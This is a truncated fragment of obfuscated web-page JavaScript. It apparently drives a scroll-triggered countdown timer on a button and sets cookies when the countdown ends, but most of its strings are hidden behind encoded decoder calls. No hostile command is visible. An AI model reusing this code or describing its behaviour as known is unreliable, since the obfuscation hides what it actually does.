+ h(26021) + h(8730) + h(30141) + h(21835) + h(18786) + h(22562) + h(9156) + h(20692) + h(21749) + h(33095) + h(5467) + h(14726) + h(26117) + h(4405) + h(18978) + h(20839) + h(28922) + h(21646) + h(14359) + h(13824) + h(33663) + h(25328) + h(14721) + h(2572) + h(17166) + h(14020) + h(5193) + h(2825) + h(8814) + h(719) + h(24841) + h(6146) + h(11373) + h(32080) + h(3788) + h(18247) + h(26154) + h(20680) + h(1876) + h(30396) + h(3812) + h(20726) + h(28714) + h(3054) + h(2260) + h(4928) + h(5011) + h(9202) + h(3100) + h(26865) + h(33578) + h(19163) + h(22475) + h(29620) + h(25618) + h(16158) + h(24722) + h(31360) + h(31215) + h(27920) + h(7607) + h(3710) + h(26160) + h(6399) + h(28140) + h(33726) + h(5858) + h(2527) + h(4047) + h(26711) + h(3059) + h(32257) + h(3827) + h(13853)) + (h(12441) + h(7346) + h(4078) + h(16909) + h(3254) + h(2998) + h(30144) + h(24015) + h(21589) + h(12414) + h(8655) + h(6002) + h(8524) + h(2467) + h(4626) + h(32956) + h(11618) + h(730) + h(8491) + h(33346) + h(6424) + h(17527) + h(10828) + h(24273) + h(3600) + h(27893) + h(31999) + h(7966) + h(19835) + h(8222) + h(8057) + h(14691) + h(32948) + h(12420) + h(22062) + h(18015) + h(2166) + h(13328) + h(28231) + h(595) + h(1552) + h(5090) + h(5982) + h(23553) + h(3213) + h(15426) + h(31397) + h(557) + h(32218) + h(19304) + h(30148) + h(24193) + h(21295) + h(6487) + h(8732) + h(13024) + h(30328) + h(20743) + h(5002) + h(8125) + h(18220) + h(19837) + h(5822) + h(5283) + h(2043) + h(22737) + h(24642) + h(22897) + h(12184) + h(30678) + h(10664) + h(10170) + h(22580) + h(19426) + h(4403) + h(18407) + h(2248) + h(14814) + h(21166) + h(21431) + h(30619) + h(29263) + h(31078) + h(17051) + h(17534) + h(18189) + h(33160) + h(26419) + h(33156) + h(18105) + h(20027) + h(25146) + h(30528) + h(20493) + h(29599) + h(14227) + h(876) + h(26663) + h(26986) + h(9736)) + (h(29899) + h(33652) + h(642) + h(22634) + h(20586) + h(33658) + h(23425) + h(11388) + h(33631) + h(19367) + h(15949) + h(3028) + h(3214) + h(9519) + h(23301) + h(26544) + h(17199) + h(1570) + h(32139) + h(32101) + h(12047) + h(13271) + h(31244) + h(31388) + h(29441) + h(23514) + h(2455) + h(4104) + h(12132) + h(14179) + h(8342) + h(13648) + h(25214) + h(15655) + h(15487) + h(15880) + h(19780) + h(16112) + h(15890) + h(34280) + h(11583) + h(29785) + h(1095) + h(7870) + h(2544) + h(29363) + h(19532) + h(24262) + h(22738) + h(11225) + h(23092) + h(1695) + h(25728) + h(25137) + h(28134) + h(4824) + h(33756) + h(21304) + h(27297) + h(31815) + h(15823) + h(1937) + h(22704) + h(5580) + h(7278) + h(27042) + h(26719) + h(4767) + h(14358) + h(15846) + h(5545) + h(21587) + h(4110) + h(7159) + h(955) + h(32179) + h(31519) + h(5812) + h(26894) + h(22061) + h(25539) + h(21296) + h(6500) + h(18563) + h(5659) + h(20622) + h(8894) + h(33332) + h(31842) + h(32661) + h(16994) + h(13359) + h(17065) + h(24330) + h(988) + h(12599) + h(15136) + h(23291) + h(25660) + h(23861)) + (h(15576) + h(25719) + h(10306) + h(21846) + h(3503) + h(27634) + h(12098) + h(6085) + h(13993) + h(7769) + h(31907) + h(23474) + h(26211) + h(20584) + h(12575) + h(29829) + h(29989) + h(9600) + h(18942) + h(7830) + h(25637) + h(9027) + h(5913) + h(3235) + h(18347) + h(24495) + h(19196) + h(11705) + h(13634) + h(13540) + h(3093) + h(9392) + h(8754) + h(18699) + h(25329) + h(20903) + h(19805) + h(34045) + h(32006) + h(18976) + h(12778) + h(24781) + h(31750) + h(4634) + h(7693) + h(22415) + h(21905) + h(29234) + h(2089) + h(32257) + h(3827) + h(11743) + h(33663) + h(10832) + h(29490) + h(12825) + h(28883) + h(2975) + h(22122) + h(27307) + h(29861) + h(20858) + h(30248) + h(13958) + h(9294) + h(1425) + h(8135) + h(8298) + h(6551) + h(18290) + h(29603) + h(32426) + h(27197) + h(16618) + h(2166) + h(25532) + h(3973) + h(30643) + h(33067) + h(30369) + h(32827) + h(34054) + h(12213) + h(18560) + h(12300) + h(32669) + h(2409) + h(19291) + h(25821) + h(34367) + h(13671) + h(9884) + h(26971) + h(7960) + h(14258) + h(11446) + h(11405) + h(33989) + h(33245) + h(32649)) + (h(19610) + h(5188) + h(22297) + h(27147) + h(26503) + h(20567) + h(24105) + h(16415) + h(16240) + h(28915) + h(19648) + h(19119) + h(30303) + h(18735) + h(28689) + h(11671) + h(11267) + h(9836) + h(22786) + h(3707) + h(20968) + h(21172) + h(2792) + h(31795) + h(17743) + h(25635) + h(3925) + h(2519) + h(22192) + h(30930) + h(29931) + h(17015) + h(12155) + h(6619) + h(34378) + h(30329) + h(3292) + h(13958) + h(9294) + h(1425) + h(8135) + h(8298) + h(11607) + h(16977) + h(27283) + h(10243) + h(18312) + h(6154) + h(3843) + h(8010) + h(13579) + h(1125) + h(4667) + h(16108) + h(21589) + h(22570) + h(8619) + h(6152) + h(3363) + h(28981) + h(887) + h(11345) + h(19086) + h(10805) + h(2717) + h(2467) + h(4626) + h(32956) + h(11618) + h(7658) + h(4913) + h(23131) + h(17003) + h(26977) + h(1775) + h(11985) + h(20919) + h(17600) + h(2477) + h(8782) + h(21686) + h(4486) + h(15786) + h(11354) + h(18004) + h(30334) + h(28520) + h(32655) + h(17966) + h(21459) + h(4137) + h(16850) + h(13111) + h(23588) + h(10877) + h(10647) + h(12595) + h(27241) + h(31055) + h(24671)) + (h(7903) + h(10707) + h(21785) + h(5970) + h(16008) + h(3250) + h(6748) + h(30671) + h(8687) + h(22571) + h(33756) + h(26941) + h(19596) + h(19017) + h(5915) + h(31350) + h(7170) + h(18834) + h(9902) + h(24419) + h(28843) + h(33758) + h(24920) + h(894) + h(8113) + h(8661) + h(24967) + h(32374) + h(9294) + h(1425) + h(8135) + h(8298) + h(9905) + h(33786) + h(21845) + h(5200) + h(13079) + h(23124) + h(6242) + h(12306) + h(4998) + h(22086) + h(5416) + h(31663) + h(30102) + h(25716) + h(26486) + h(25103) + h(23627) + h(1006) + h(2388) + h(6760) + h(2558) + h(11872) + h(5612) + h(27027) + h(34049) + h(27349) + h(28572) + h(9783) + h(3353) + h(21130) + h(28843) + h(33758) + h(5193) + h(2825) + h(8814) + h(30327) + h(32464) + h(4830) + h(8368) + h(16068) + h(479) + h(3572) + h(30693) + h(14242) + h(20440) + h(9178) + h(32081) + h(3305) + h(31372) + h(10971) + h(21117) + h(19162) + h(19968) + h(13303) + h(15696) + h(10381) + h(24181) + h(32426) + h(30034) + h(29643) + h(12595) + h(29611) + h(2215) + h(23348) + h(21086) + h(15074) + h(18323) + h(19248)) + (h(14110) + h(22757) + h(23839) + h(13975) + h(18006) + h(3011) + h(16332) + h(7253) + h(22e3) + h(6591) + h(24659) + h(17758) + h(33967) + h(20877) + h(9294) + h(26630) + h(30770) + h(9119) + h(8061) + h(1242) + h(25866) + h(14789) + h(16038) + h(3243) + h(1177) + h(9990) + h(11816) + h(29257) + h(32902) + h(21437) + h(26189) + h(23965) + h(12854) + h(4994) + h(15135) + h(5279) + h(23246) + h(27920) + h(23923) + h(17142) + h(22849) + h(26977) + h(1775) + h(11985) + h(8532) + h(21563) + h(30815) + h(34236) + h(13098) + h(22789) + h(8113) + h(22871) + h(3021) + h(34118) + h(4626) + h(32956) + h(11618) + h(12334) + h(22081) + h(3336) + h(1707) + h(5104) + h(23734) + h(30668) + h(25694) + h(26495) + h(21416) + h(2463) + h(31526) + h(22672) + h(2455) + h(4223) + h(31382) + h(11563) + h(1167) + h(10040) + h(29026) + h(18895) + h(26038) + h(22211) + h(17962) + h(29684) + h(12131) + h(21839) + h(23747) + h(17725) + h(9664) + h(33726) + h(5858) + h(12198) + h(18292) + h(20370) + h(33509) + h(19036) + h(21756) + h(25571) + h(4876) + h(2226) + h(14914) + h(25106)) + (h(6179) + h(31656) + h(25418) + h(10364) + h(12712) + h(28984) + h(16890) + h(3496) + h(31855) + h(14423) + h(31973) + h(20627) + h(25860) + h(20231) + h(32989) + h(7861) + h(25689) + h(24076) + h(4044) + h(14997) + h(13186) + h(5630) + h(4152) + h(15091) + h(15866) + h(32487) + h(28770) + h(31749) + h(29765) + h(21271) + h(13343) + h(12150) + h(3253) + h(19183) + h(18885) + h(8914) + h(4284) + h(7247) + h(30936) + h(10947) + h(27106) + h(28612) + h(22393) + h(3240) + h(32697) + h(2460) + h(1510) + h(7267) + h(26132) + h(19806) + h(15669) + h(25087) + h(15792) + h(24693) + h(16030) + h(636) + h(23082) + h(6422) + h(11993) + h(23763) + h(31889) + h(20649) + h(6493) + h(19746) + h(3446) + h(11028) + h(3697) + h(10670) + h(10687) + h(28583) + h(20151) + h(7823) + h(13152) + h(31071) + h(3263) + h(1957) + h(14018) + h(20318) + h(9409) + h(23289) + h(1118) + h(3893) + h(6218) + h(29727) + h(23535) + h(6807) + h(27229) + h(29984) + h(7334) + h(10184) + h(32076) + h(602) + h(28362) + h(16965) + h(1758) + h(31132) + h(30419) + h(4493) + h(5897) + h(784)) + (h(14501) + h(33824) + h(27773) + h(4701) + h(21419) + h(16453) + h(25885) + h(26611) + h(26828) + h(10586) + h(21774) + h(33719) + h(18756) + h(15959) + h(8211) + h(2447) + h(8641) + h(8462) + h(34271) + h(12710) + h(14292) + h(13935) + h(19956) + h(14938) + h(20560) + h(12787) + h(17950) + h(596) + h(15829) + h(26923) + h(15632) + h(16346) + h(17599) + h(32376) + h(32875) + h(10351) + h(18405) + h(799) + h(30825) + h(32487) + h(28770) + h(31749) + h(1669) + h(33427) + h(24581) + h(8994) + h(27350) + h(28096) + h(20013) + h(28650) + h(30821) + h(28852) + h(33117) + h(1773) + h(8156) + h(1997) + h(10020) + h(20444) + h(32906) + h(1734) + h(28789) + h(30726) + h(19642) + h(1137) + h(7989) + h(11826) + h(21639) + h(32736) + h(19968) + h(13303) + h(14018) + h(25547) + h(7957) + h(4944) + h(8142) + h(32090) + h(7344) + h(11873) + h(9082) + h(8444) + h(21536) + h(12126) + h(22936) + h(15209) + h(25594) + h(3948) + h(10922) + h(20792) + h(10096) + h(19704) + h(30228) + h(24178) + h(11405) + h(17983) + h(24102) + h(20596) + h(12786) + h(15852) + h(21812) + h(21787)) + (h(16170) + h(7033) + h(19968) + h(13303) + h(14018) + h(18510) + h(5019) + h(19056) + h(22780) + h(34367) + h(5146) + h(18362) + h(34140) + h(8178) + h(22306) + h(27597) + h(2262) + h(3669) + h(26947) + h(10693) + h(33756) + h(14212) + h(8453) + h(33643) + h(16760) + h(11985) + h(2050) + h(17775) + h(29038) + h(3781) + h(22711) + h(30668) + h(13222) + h(30970) + h(9664) + h(33726) + h(5858) + h(16973) + h(32016) + h(4507) + h(19931) + h(19849) + h(21938) + h(17766) + h(24081) + h(27703) + h(30650) + h(6154) + h(5167) + h(28898) + h(9470) + h(15533) + h(9592) + h(15787) + h(3093) + h(11201) + h(27756) + h(2463) + h(31526) + h(22672) + h(2455) + h(24292) + h(32260) + h(13062) + h(7890) + h(12381) + h(23811) + h(18113) + h(18698) + h(16897) + h(2851) + h(14977) + h(33700) + h(9046) + h(23853) + h(27660) + h(24543) + h(3190) + h(5167) + h(17621) + h(11122) + h(22733) + h(30155) + h(19983) + h(14560) + h(23214) + h(19362) + h(14581) + h(31810) + h(9405) + h(25759) + h(16331) + h(30833) + h(2261) + h(33264) + h(5071) + h(29228) + h(23054) + h(12650) + h(10707)) + (h(21785) + h(4209) + h(14236) + h(28247) + h(26739) + h(4486) + h(15786) + h(1015) + h(20907) + h(11698) + h(26856) + h(1137) + h(7989) + h(4448) + h(30190) + h(15191) + h(31046) + h(20792) + h(3036) + h(32023) + h(23700) + h(29295) + h(22645) + h(21839) + h(32126) + h(27111) + h(31600) + h(25804) + h(32500) + h(13449) + h(6095) + h(13820) + h(13098) + h(22789) + h(8113) + h(19376) + h(3759) + h(16826) + h(18848) + h(34045) + h(3839) + h(26348) + h(4128) + h(7631) + h(3533) + h(26419) + h(6777) + h(15708) + h(16637) + h(27375) + h(24659) + h(22837) + h(4933) + h(25392) + h(4667) + h(1824) + h(24800) + h(12526) + h(25319) + h(28255) + h(5117) + h(16121) + h(16015) + h(19821) + h(5068) + h(33713) + h(30609) + h(12927) + h(34136) + h(17349) + h(22431) + h(21316) + h(3362) + h(26335) + h(29709) + h(1988) + h(5965) + h(17995) + h(18575) + h(23084) + h(7288) + h(5592) + h(2888) + h(26264) + h(15213) + h(33151) + h(6821) + h(14756) + h(21438) + h(6960) + h(13593) + h(18424) + h(31849) + h(18834) + h(14411) + h(24301) + h(15924) + h(12237) + h(15593) + h(3190)) + (h(23465) + h(27164) + h(13246) + h(3929) + h(5766) + h(10647) + h(12595) + h(30999) + h(7847) + h(19908) + h(798) + h(3829) + h(607) + h(25458) + h(8386) + h(16534) + h(32832) + h(33784) + h(24659) + h(17076) + h(18718) + h(29144) + h(15384) + h(32709) + h(2166) + h(17249) + h(12242) + h(7651) + h(26860) + h(19426) + h(4961) + h(9585) + h(7586) + h(33295) + h(8187) + h(14089) + h(21559) + h(24178) + h(11405) + h(33989) + h(12057) + h(8509) + h(22067) + h(23848) + h(6350) + h(16409) + h(14101) + h(14726) + h(26117) + h(13930) + h(31836) + h(15853) + h(30650) + h(6154) + h(32499) + h(31036) + h(5830) + h(17060) + h(22499) + h(8948) + h(18288) + h(33003) + h(24235) + h(32784) + h(4875) + h(14441) + h(26257) + h(19961) + h(11804) + h(9416) + h(22290) + h(6438) + h(3033) + h(10734) + h(31973) + h(1627) + h(12203) + h(12336) + h(34442) + h(2303) + h(7254) + h(1155) + h(21876) + h(16951) + h(29726) + h(9683) + h(5605) + h(32696) + h(8086) + h(3789) + h(17905) + h(10782) + h(26973) + h(6775) + h(31043) + h(5630) + h(5009) + h(5025) + h(13425) + h(5614)) + (h(4120) + h(8949) + h(6050) + h(13617) + h(6035) + h(2767) + h(34192) + h(23242) + h(32947) + h(2935) + h(6493) + h(19746) + h(20871) + h(5004) + h(24051) + h(23697) + h(11336) + h(33839) + h(18793) + h(11605) + h(14206) + h(20246) + h(25003) + h(17081) + h(17280) + h(9515) + h(4290) + h(18904) + h(3553) + h(31253) + h(31559) + h(11308) + h(21179) + h(18270) + h(18696) + h(33624) + h(33032) + h(12746) + h(9974) + h(32204) + h(15317) + h(5633) + h(27651) + h(28726) + h(5881) + h(34127) + h(25645) + h(17420) + h(14264) + h(23595) + h(31786) + h(2412) + h(13798) + h(638) + h(4576) + h(13567) + h(12356) + h(30060) + h(25554) + h(3231) + h(6907) + h(2699) + h(17009) + h(21652) + h(25795) + h(4683) + h(29114) + h(22365) + h(4211) + h(27903) + h(24049) + h(5185) + h(5003) + h(33546) + h(1120) + h(8069) + h(1788) + h(23518) + h(1164) + h(6412) + h(17677) + h(26167) + h(2134) + h(21251) + h(28239) + h(27834) + h(30583) + h(6539) + h(16438) + h(7766) + h(20708) + h(17810) + h(3966) + h(11015) + h(10340) + h(8272) + h(31261) + h(14851) + h(23966) + h(24501)) + (h(14929) + h(34165) + h(22131) + h(16860) + h(26525) + h(5020) + h(12814) + h(23388) + h(14097) + h(7173) + h(32974) + h(34257) + h(33650) + h(22275) + h(9811) + h(8406) + h(12454) + h(5592) + h(1444) + h(14545) + h(15121) + h(3190) + h(9769) + h(13923) + h(28892) + h(30722) + h(12267) + h(29515) + h(16679) + h(15503) + h(3226) + h(15655) + h(22753) + h(18807) + h(4658) + h(32674) + h(15415) + h(7881) + h(3131) + h(4886) + h(22040) + h(15586) + h(32833) + h(15503) + h(3226) + h(15655) + h(30903) + h(29590) + h(15104) + h(2618) + h(11618) + h(14160) + h(33192) + h(26948) + h(28503) + h(25716) + h(15727) + h(6265) + h(19576) + h(7076) + h(20147) + h(11853) + h(14652) + h(30342) + h(26580) + h(3054) + h(20309) + h(25018) + h(16306) + h(29636) + h(21938) + h(3461) + h(22851) + h(16528) + h(23858) + h(2519) + h(14943) + h(1465) + h(4006) + h(15726) + h(32743) + h(14137) + h(33218) + h(10040) + h(29026) + h(6959) + h(15993) + h(13702) + h(3124) + h(6374) + h(3199) + h(6007) + h(7673) + h(4543) + h(18838) + h(9603) + h(17925) + h(26283) + h(31653) + h(25677)) + (h(2533) + h(23904) + h(26371) + h(29010) + h(11760) + h(12540) + h(19469) + h(10014) + h(22508) + h(28605) + h(18274) + h(32150) + h(29735) + h(19097) + h(9597) + h(17567) + h(8503) + h(2936) + h(2962) + h(23373) + h(14909) + h(4194) + h(33623) + h(12347) + h(34203) + h(8265) + h(16707) + h(25722) + h(25741) + h(21821) + h(28833) + h(25406) + h(12674) + h(3417) + h(33615) + h(14624) + h(3606) + h(33535) + h(15518) + h(30668) + h(24250) + h(30728) + h(32382) + h(19986) + h(8187) + h(26916) + h(2611) + h(30991) + h(10353) + h(11668) + h(17987) + h(5883) + h(28213) + h(2519) + h(27686) + h(7157) + h(21896) + h(3305) + h(10360) + h(9730) + h(30010) + h(14799) + h(8940) + h(32954) + h(4002) + h(5884) + h(7426) + h(32557) + h(28271) + h(19327) + h(8929) + h(15655) + h(16596) + h(24623) + h(26664) + h(4136) + h(26220) + h(32751) + h(24059) + h(23848) + h(8056) + h(31396) + h(22931) + h(31194) + h(22407) + h(27418) + h(33673) + h(9637) + h(760) + h(33530) + h(24314) + h(7023) + h(29535) + h(13354) + h(9946) + h(25661) + h(31331) + h(12927) + h(34136) + h(16420)) + (h(26101) + h(32643) + h(28223) + h(20554) + h(16451) + h(8662) + h(10320) + h(1083) + h(12454) + h(5592) + h(2770) + h(12209) + h(1881) + h(19163) + h(489) + h(30259) + h(11460) + h(28643) + h(15578) + h(24580) + h(14083) + h(21652) + h(6503) + h(27275) + h(25423) + h(25623) + h(17870) + h(28832) + h(10399) + h(23148) + h(24622) + h(16087) + h(26736) + h(22562) + h(14319) + h(33950) + h(20506) + h(20913) + h(18692) + h(3299) + h(29966) + h(4812) + h(11920) + h(9054) + h(28183) + h(20619) + h(2280) + h(1107) + h(11250) + h(9998) + h(16019) + h(24177) + h(27614) + h(28451) + h(21331) + h(12252) + h(8543) + h(5233) + h(21915) + h(28377) + h(14385) + h(27637) + h(21507) + h(4236) + h(1801) + h(20910) + h(34116) + h(24975) + h(24665) + h(25950) + h(9818) + h(1054) + h(24320) + h(32092) + h(14328) + h(30931) + h(9238) + h(9018) + h(27699) + h(758) + h(15945) + h(6862) + h(27258) + h(9277) + h(9934) + h(2735) + h(5488) + h(842) + h(11365) + h(15341) + h(20960) + h(13915) + h(15678) + h(14946) + h(6889) + h(12263) + h(23443) + h(12240) + h(5388) + h(16160)) + (h(20599) + h(4080) + h(20210) + h(12376) + h(6513) + h(4795) + h(29840) + h(15748) + h(4903) + h(4651) + h(19728) + h(4499) + h(20433) + h(29874) + h(13945) + h(11424) + h(4244) + h(22428) + h(20668) + h(3475) + h(14611) + h(22204) + h(21594) + h(16373) + h(4809) + h(10002) + h(10676) + h(1172) + h(16548) + h(12536) + h(22208) + h(20866) + h(5980) + h(16166) + h(17623) + h(2190) + h(2160) + h(19034) + h(31389) + h(20473) + h(32208) + h(19732) + h(28470) + h(15375) + h(27098) + h(3903) + h(7093) + h(5481) + h(1931) + h(17336) + h(22519) + h(16941) + h(11579) + h(31823) + h(6513) + h(23536) + h(25850) + h(25896) + h(31987) + h(16533) + h(23854) + h(28141) + h(17396) + h(25497) + h(30002) + h(4786) + h(28900) + h(8270) + h(3991) + h(21218) + h(33700) + h(13573) + h(8350) + h(27526) + h(14103) + h(9495) + h(17200) + h(7058) + h(15369) + h(5635) + h(29047) + h(24509) + h(8944) + h(17242) + h(12115) + h(16913) + h(14614) + h(1671) + h(20295) + h(10863) + h(18677) + h(15141) + h(3407) + h(8131) + h(14499) + h(17262) + h(24221) + h(17002) + h(26327) + h(21502)) + (h(16670) + h(12196) + h(27570) + h(25299) + h(4227) + h(9312) + h(6813) + h(22813) + h(3398) + h(3801) + h(20764) + h(22112) + h(31575) + h(28682) + h(28500) + h(2738) + h(22078) + h(14248) + h(16092) + h(22528) + h(4853) + h(14033) + h(8977) + h(34202) + h(20835) + h(29182) + h(14560) + h(1913) + h(5005) + h(4962) + h(2627) + h(20025) + h(14064) + h(7435) + h(13393) + h(20301) + h(27341) + h(34150) + h(14138) + h(4096) + h(11892) + h(21490) + h(23593) + h(2685) + h(4900) + h(34098) + h(29725) + h(20601) + h(14362) + h(5964) + h(24499) + h(10770) + h(4806) + h(32157) + h(768) + h(752) + h(24411) + h(23293) + h(26183) + h(9840) + h(1792) + h(7826) + h(5473) + h(2615) + h(31524) + h(31666) + h(12093) + h(21578) + h(29898) + h(30957) + h(10308) + h(13606) + h(27722) + h(15047) + h(21020) + h(13347) + h(29772) + h(31461) + h(31711) + h(25669) + h(13743) + h(7056) + h(10055) + h(15189) + h(9530) + h(20465) + h(12595) + h(32085) + h(21408) + h(18069) + h(12173) + h(3561) + h(25356) + h(15747) + h(25479) + h(19941) + h(8814) + h(6714) + h(11147) + h(24536)) + (h(13234) + h(1171) + h(24282) + h(32567) + h(17710) + h(7874) + h(15125) + h(30020) + h(28146) + h(19166) + h(21142) + h(30953) + h(10366) + h(16996) + h(17379) + h(14571) + h(1478) + h(32790) + h(14182) + h(9948) + h(8271) + h(25662) + h(6379) + h(3644) + h(32173) + h(6462) + h(25340) + h(25862) + h(18436) + h(8299) + h(9213) + h(6231) + h(31467) + h(6580) + h(27478) + h(11887) + h(728) + h(22819) + h(2108) + h(13378) + h(29150) + h(17088) + h(15199) + h(2330) + h(23422) + h(3655) + h(9588) + h(9559) + h(6346) + h(15547) + h(19898) + h(6633) + h(2472) + h(12858) + h(22006) + h(18041) + h(3576) + h(573) + h(29719) + h(27437) + h(18340) + h(26946) + h(20038) + h(33510) + h(33233) + h(4195) + h(3265) + h(12789) + h(16083) + h(27190) + h(1273) + h(7401) + h(16694) + h(19944) + h(10018) + h(29566) + h(19552) + h(30558) + h(30107) + h(31961) + h(31075) + h(4013) + h(22161) + h(10640) + h(26106) + h(4385) + h(14725) + h(7053) + h(17769) + h(16971) + h(31984) + h(6879) + h(12856) + h(1057) + h(11012) + h(28126) + h(12221) + h(9270) + h(2429) + h(27865)) + (h(23439) + h(15459) + h(30269) + h(2750) + h(11584) + h(29279) + h(4497) + h(22609) + h(29678) + h(25335) + h(32505) + h(6579) + h(6435) + h(28506) + h(18753) + h(6665) + h(2766) + h(24912) + h(32077) + h(9059) + h(7359) + h(8164) + h(637) + h(31703) + h(23302) + h(923) + h(34226) + h(27104) + h(13057) + h(1190) + h(1618) + h(11339) + h(7439) + h(33250) + h(4513) + h(6038) + h(14099) + h(18737) + h(8025) + h(24656) + h(27710) + h(26537) + h(13804) + h(14885) + h(23222) + h(33059) + h(9862) + h(18520) + h(19705) + h(19427) + h(9618) + h(5548) + h(14412) + h(1202) + h(22118) + h(1987) + h(30603) + h(9375) + h(11641) + h(20679) + h(7105) + h(30784) + h(17940) + h(21321) + h(9099) + h(29027) + h(21410) + h(32339) + h(32519) + h(2748) + h(21071) + h(33777) + h(556) + h(1777) + h(11963) + h(21268) + h(24797) + h(15066) + h(32686) + h(34200) + h(27641) + h(28152) + h(16323) + h(23305) + h(25882) + h(5346) + h(10545) + h(9352) + h(29315) + h(30425) + h(19164) + h(20174) + h(11437) + h(33580) + h(20461) + h(5846) + h(10954) + h(21553) + h(7289) + h(5276)) + (h(13481) + h(21389) + h(780) + h(15132) + h(18489) + h(6706) + h(6885) + h(30009) + h(7515) + h(25899) + h(33399) + h(17032) + h(20476) + h(6354) + h(10914) + h(1756) + h(8334) + h(30083) + h(20030) + h(13283) + h(33149) + h(7973) + h(22467) + h(25492) + h(14205) + h(28515) + h(8123) + h(33993) + h(31005) + h(9707) + h(5499) + h(21968) + h(33255) + h(6323) + h(6105) + h(15274) + h(34163) + h(12625) + h(22259) + h(7506) + h(34067) + h(23283) + h(10349) + h(5819) + h(7917) + h(25735) + h(6543) + h(13375) + h(20232) + h(34176) + h(29820) + h(6884) + h(10201) + h(31918) + h(15511) + h(25830) + h(33186) + h(32298) + h(21954) + h(15937) + h(29616) + h(30204) + h(32243) + h(12739) + h(17479) + h(9717) + h(697) + h(17154) + h(27500) + h(23344) + h(31080) + h(10591) + h(34352) + h(510) + h(14895) + h(23699) + h(5110) + h(12863) + h(29652) + h(23375) + h(20416) + h(27060) + h(13599) + h(32158) + h(17670) + h(17135) + h(17969) + h(21955) + h(33294) + h(13196) + h(32020) + h(26281) + h(10501) + h(15386) + h(22914) + h(26961) + h(30189) + h(32073) + h(26422) + h(5168)) + (h(27202) + h(3139) + h(15999) + h(19670) + h(22623) + h(5051) + h(34157) + h(591) + h(6747) + h(20630) + h(4115) + h(15826) + h(18369) + h(13717) + h(15203) + h(12804) + h(15062) + h(23529) + h(21357) + h(29382) + h(7729) + h(33685) + h(2186) + h(5043) + h(29839) + h(34201) + h(25525) + h(10629) + h(32315) + h(8219) + h(24127) + h(18184) + h(31142) + h(26203) + h(6812) + h(31322) + h(25445) + h(7618) + h(14504) + h(33123) + h(2562) + h(1472) + h(7138) + h(6413) + h(27672) + h(27549) + h(3151) + h(17112) + h(12521) + h(32605) + h(6311) + h(21874) + h(2940) + h(19279) + h(7694) + h(28940) + h(24933) + h(13668) + h(8689) + h(21323) + h(27364) + h(12818) + h(28840) + h(24135) + h(22369) + h(31539) + h(9567) + h(28034) + h(24682) + h(3301) + h(33548) + h(17697) + h(4699) + h(18493) + h(13301) + h(23079) + h(23079) + h(7323) + h(23079) + h(18175) + h(12372) + h(23079) + h(12547) + h(14683) + h(23079) + h(32061) + h(11148) + h(9805) + h(7451) + h(30547) + h(28198) + h(21795) + h(13120) + h(13653) + h(16603) + h(18605) + h(26551) + h(23079) + h(23686) + h(31145)) + (h(21175) + h(27096) + h(4374) + h(5952) + h(30879) + h(25911) + h(14683) + h(18175) + h(28303) + h(23079) + h(25307) + h(29983)), cBtnDrNotiChild = alertBtnDr[h(32855) + h(6951)](c[h(34189)]), cBtnDrNotiText = document[h(23151) + h(21360)](c[h(14653)]), cBtnDrTimeText = document[h(23151) + h(21360)](c[h(21156)])); const F = X[h(17857)](); A[h(26437)][h(22169)](c[h(7107)]); var E = 0; const G = c[h(33228)](v, C); var f = !1; const u = X[h(8269)](); c[h(20392)](addEventListener, c[h(23118)], (A => { const e = h, D = c[e(6626)][e(33272)]("|"); let g = 0; for (; ;) { switch (D[g++]) { case "0": var o = c[e(23288)](scrollBtnDr2, scrollMoveDr2); continue; case "1": if (f) return; continue; case "2": c[e(2151)](o, 0) && (o = c[e(2538)](o, -1)); continue; case "3": if (c[e(13669)](scrollBtnDr2, 0)) { var Q = c[e(14471)](c[e(23489)](o, scrollBtnDr2), 100); c[e(13669)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(20816)](requestAnimationFrame, d))) } else { var B = document[e(5618) + e(22215)][e(24243) + "ht"]; Q = c[e(2538)](c[e(23489)](scrollMoveDr2, B), 100); c[e(13669)](Q, 10) && (E = 0, stopHereDr2 && (stopHereDr2 = !1, c[e(7620)](requestAnimationFrame, d))) } continue; case "4": scrollMoveDr2 = document[e(5618) + e(22215)][e(2895)]; continue }break } })); var q = document[h(5618) + h(22215)][h(2895)]; const I = X[h(29200)](); function M() { const A = h, e = c[A(4303)][A(33272)]("|"); let o = 0; for (; ;) { switch (e[o++]) { case "0": c[A(32812)](is_scroll_dr2, 1) && (cBtnDrTimeText[A(25472)] = c[A(14295)](c[A(14295)](c[A(32137)], counter_dr2), "s")); continue; case "1": D[A(7113)][A(22376)] = c[A(5931)]; continue; case "2": Q[A(25472)] = counter_dr2; continue; case "3": counter_dr2 = c[A(12451)](counter_dr2, 1); continue; case "4": c[A(30831)](is_scroll_dr2, 1) && (E++, c[A(7715)](E, 10) && c[A(17178)](q, document[A(5618) + A(22215)][A(2895)]) && (stopHereDr2 = !0, E = 0), q = document[A(5618) + A(22215)][A(2895)], scrollBtnDr2 = document[A(5618) + A(22215)][A(2895)]); continue; case "5": g[A(7113)][A(22376)] = c[A(17134)]; continue }break } } const r = +i; async function d(Q) { const v = h, P = { lTiKj: c[v(21089)], jbBWJ: c[v(17134)], RwDdx: c[v(5931)], Lhsal: c[v(6130)], BzEEi: function (A, e) { return c[v(30831)](A, e) }, VJzAC: c[v(26276)], aVXRC: function (A, e, D) { return c[v(9192)](A, e, D) }, iDOqR: c[v(7107)], KLWfi: c[v(29858)], wXXLg: c[v(13118)] }; if (o[v(7113)][v(22376)] = c[v(17134)], !f) { if (c[v(33387)](is_scroll_dr2, 1)) { if (stopHereDr2) { const A = c[v(14910)][v(33272)]("|"); let o = 0; for (; ;) { switch (A[o++]) { case "0": e[v(26437)][v(22169)](c[v(26277)]); continue; case "1": g[v(25472)] = c[v(9205)]; continue; case "2": cBtnDrNotiText[v(7113)][v(22376)] = c[v(5931)]; continue; case "3": cBtnDrNotiChild[v(26437)][v(26214)](c[v(5985)]); continue; case "4": return; case "5": g[v(7113)][v(22376)] = c[v(5931)]; continue; case "6": D[v(7113)][v(22376)] = c[v(17134)]; continue }break } } cBtnDrNotiText[v(7113)][v(22376)] = c[v(17134)], e[v(26437)][v(26214)](c[v(26277)]) } if (c[v(15491)](B, Q) && (c[v(7689)](M), B = c[v(20961)](Q, w)), c[v(13669)](counter_dr2, 0)) c[v(26049)](requestAnimationFrame, d); else { const o = +(L[v(33098)][v(31469)]("Cd") ?? 60); c[v(12848)](sa, r, F, u, o, I); c[v(17569)](setCo, c[v(31375)], i, 15), c[v(7715)](n, 1) ? (c[v(32444)](setCo, c[v(8831)], G, 15), await 